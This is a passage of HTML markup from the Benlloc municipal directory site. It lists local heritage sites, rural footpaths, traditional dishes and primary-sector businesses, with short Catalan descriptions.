                <a href="https://benlloc.es/directori/listing/safareigs" title="Safareigs" class=" sabai-entity-permalink sabai-entity-id-170 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Safareigs</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">12.61 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu. Anomenades en Benlloc basses ...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-194" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/tombet" title="Tombet" class=" sabai-entity-permalink sabai-entity-id-194 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Tombet</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/gastronomia" class=" sabai-entity-permalink sabai-entity-id-10 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Gastronomía</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">12.61 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Es tracta d&#8217;un guiso consistent en carn de cabrit bullit en un olla de fang a foc lent, i q...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-193" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/olleta" title="Olleta" class=" sabai-entity-permalink sabai-entity-id-193 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Olleta</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/gastronomia" class=" sabai-entity-permalink sabai-entity-id-10 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Gastronomía</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">12.61 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                L&#8217;Olleta sol fer-se principalment amb tot tipus de verdures com cards, creïlla, cigrons, fe...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-192" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/cami-dels-romans" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/329037de9855270c6004af717afa5f92.jpg" alt="Tran restaurat del Camí dels Romans" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/cami-dels-romans" title="Camí dels Romans" class=" sabai-entity-permalink sabai-entity-id-192 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Camí dels Romans</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>&nbsp;&nbsp;<a href="https://benlloc.es/directori/categories/rutes" class=" sabai-entity-permalink sabai-entity-id-12 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Rutes</a>&nbsp;&nbsp;<a href="https://benlloc.es/directori/categories/cami-dels-romans" class=" sabai-entity-permalink sabai-entity-id-9 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Via Augusta</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">12.61 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-196" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/pas-de-la-fusta" title="Pas de la Fusta" class=" sabai-entity-permalink sabai-entity-id-196 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Pas de la Fusta</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/rutes" class=" sabai-entity-permalink sabai-entity-id-12 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Rutes</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">12.61 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Es el fragment d&#8217;assegador més llarg que hi ha al terme. Mesura aproximadament 15 kilòmetre...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-197" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/pas-de-les-roses" title="Pas de les Roses." class=" sabai-entity-permalink sabai-entity-id-197 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Pas de les Roses.</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/rutes" class=" sabai-entity-permalink sabai-entity-id-12 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Rutes</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">12.61 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Es tracta d&#8217;un assegador de 3 kilòmetres de recorregut que té com a principal element el po...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-182" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/masos-1" title="Masos" class=" sabai-entity-permalink sabai-entity-id-182 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Masos</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">12.61 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Contemporani del s.XIX-XX. Relacionat amb les activitats agrícoles.  Introducció. Avui en dia no ...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-180" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/refugis" title="Refugis" class=" sabai-entity-permalink sabai-entity-id-180 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Refugis</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">12.61 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Cronologia indeterminada. També conegudes com a cabanyes o barraques de pastors. Construccions de...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-177" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/portes" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/c6b5fe83bb8af9e6fd9891c31ddbfe5b.jpg" alt="Porta de l&#039;Ajuntament vell" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/portes" title="Portes" class=" sabai-entity-permalink sabai-entity-id-177 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Portes</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">12.61 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Del s.XIX-XX. Algunes portes de Benlloc presenten formes decoratives que també són elements ident...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-174" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/mines" title="Mines" class=" sabai-entity-permalink sabai-entity-id-174 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Mines</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">12.61 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu. Son canalitzacions d&#8217;aig...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-173" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/fonts" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/3ccdc5941297211aa9736d1efe433574.jpg" alt="Font de Subarra" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/fonts" title="Fonts" class=" sabai-entity-permalink sabai-entity-id-173 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Fonts</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">12.61 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu. En el terme municipal no son ...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-171" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/diposits-i-cisternes" title="Dipòsits i cisternes" class=" sabai-entity-permalink sabai-entity-id-171 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Dipòsits i cisternes</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">12.61 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu. La major part són de recent co...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-195" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/tallades-de-perol-o-frito" title="Tallades de perol o Frito" class=" sabai-entity-permalink sabai-entity-id-195 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Tallades de perol o Frito</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/gastronomia" class=" sabai-entity-permalink sabai-entity-id-10 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Gastronomía</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">12.61 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-166" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/pous" title="Pous" class=" sabai-entity-permalink sabai-entity-id-166 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Pous</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">12.61 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu. De vital importància per al co...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-85" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/ganados-marba-s-l-1" title="Ganados Marba S.L" class=" sabai-entity-permalink sabai-entity-id-85 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ganados Marba S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Carolines, 2, Benlloc</span> <span class="sabai-directory-distance">12.61 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339074</span><span class="sabai-visible-xs-inline"><a href="tel:964339074">964339074</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-99" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/josefa-perez-ribes" title="Josefa Perez Ribes" class=" sabai-entity-permalink sabai-entity-id-99 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Josefa Perez Ribes</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">12.61 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-98" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/jose-portoles-mateu" title="Jose Portoles Mateu" class=" sabai-entity-permalink sabai-entity-id-98 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Jose Portoles Mateu</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">12.61 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-97" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/nieves-gargallo-monforte" title="Nieves Gargallo Monforte" class=" sabai-entity-permalink sabai-entity-id-97 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Nieves Gargallo Monforte</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">12.61 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-96" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/vigadell-benlloch-s-l" title="Vigadel Benlloc S.L" class=" sabai-entity-permalink sabai-entity-id-96 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Vigadel Benlloc S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
